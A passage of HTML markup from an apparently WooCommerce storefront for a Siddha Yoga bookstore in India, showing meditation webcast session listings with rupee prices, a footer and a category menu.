						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 Hindi Meditation Session I</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-sessions-i/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-sessions-i/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19335" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session I&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-sessions-i/"><h3 class="woocommerce-loop-product__title">2019 Hindi Meditation Session I</h3></a>    
	        <div class="description">
        <p>In below registration options:</p>
<p><strong>1. “Adult” </strong>means individuals above age of 24 Yrs</p>
<p><strong>2. “Household”</strong> means: 2 or more members of the same family living in the same household</p>
<p><strong>3. “Seniors” </strong> means any senior aged 60 or over (whether or not they live with their son/daughter/grandchildren)</p>
<p><strong>4. “Young adult”</strong> means Individuals up to the age of 24 Yrs</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-sessions-i/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19335" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session I&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4769 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 Hindi Meditation Session V</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin5.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin5.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin5-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin5-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-v/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin5.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4769" data-product_sku="" aria-label="Select options for &ldquo;2018 Hindi Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-v/"><h3 class="woocommerce-loop-product__title">2018 Hindi Meditation Session V</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4769" data-product_sku="" aria-label="Select options for &ldquo;2018 Hindi Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4759 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-webcast-events last instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 Hindi Meditation Session IV</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-4.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-4.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-4-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-4-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-iv/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Hin-4.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4759" data-product_sku="" aria-label="Select options for &ldquo;2018 Hindi Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-iv/"><h3 class="woocommerce-loop-product__title">2018 Hindi Meditation Session IV</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-hindi-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4759" data-product_sku="" aria-label="Select options for &ldquo;2018 Hindi Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4754 product type-product status-publish has-post-thumbnail product_cat-english product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 English Meditation Session IV</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-4.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-4.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-4-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-4-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-iv/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-4.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4754" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-iv/"><h3 class="woocommerce-loop-product__title">2018 English Meditation Session IV</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4754" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4734 product type-product status-publish has-post-thumbnail product_cat-english product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 English Meditation Session II</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4734" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/"><h3 class="woocommerce-loop-product__title">2018 English Meditation Session II</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4734" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
